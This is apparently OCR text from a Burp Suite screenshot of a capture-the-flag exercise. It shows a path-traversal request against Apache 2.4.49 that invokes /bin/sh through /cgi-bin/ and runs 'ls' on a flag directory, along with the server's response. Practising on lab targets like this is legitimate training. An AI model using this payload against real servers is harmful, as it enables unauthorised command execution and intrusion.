 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.4 - Temporary Project - licensed to bewhale
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://node4.anna.nssctf.cn:28616 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
2 Host: node4.anna.nssctf.cn:28616
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11 Content-Length: 22
12
13 echo;ls /flag_is_here/
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Apr 2024 11:26:42 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Length: 20
6
7 0
8 1
9 2
10 3
11 4
12 5
13 6
14 7
15 8
16 9
17
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 10
Response Headers 4
DEV
英
19:29
2024/4/